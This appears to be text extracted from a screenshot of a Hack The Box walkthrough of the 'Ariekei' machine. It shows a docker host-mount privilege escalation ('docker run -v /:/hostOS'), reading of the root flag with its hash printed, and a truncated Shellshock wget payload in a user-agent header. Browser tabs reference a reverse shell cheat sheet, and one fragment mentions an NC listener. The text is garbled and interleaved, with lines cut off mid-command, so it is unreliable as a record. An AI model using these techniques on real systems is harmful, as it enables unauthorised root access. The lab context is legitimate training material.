 spanishdancer@ariekei:/$
http://10. 10.59:808/ × Hack The Box :: Sho... × M Upload files with CU... × Reverse Shell Cheat Sh
spanishdancer@ariekei:/$
spanishdancer@ariekei:/$
/blog/2015/05/07/pentesterlab-cve-2014-6271-slash-shellshock/
spanishdancer@ariekei:/$
spanishdancer@ariekei:/$ docker run -v /:/hostOS -i -t waf-template /bin/bash
Now it is time to exploit it. The attacker set up NC liste
root@562766a4e469:/# ls
bin boot build.sh dev etc home hostOS lib lib64 media mnt nginx-1.10.2 opt
root@562766a4e469:/# cd hostOS/root/
root@562766a4e469:/hostOS/root# cat root.txt
0385b6629b30f8a673f7bb279fb1570b
1 wget -U "() { test;};echo \"Content-type: text/plain\"; e
root@562766a4e469:/hostOS/root#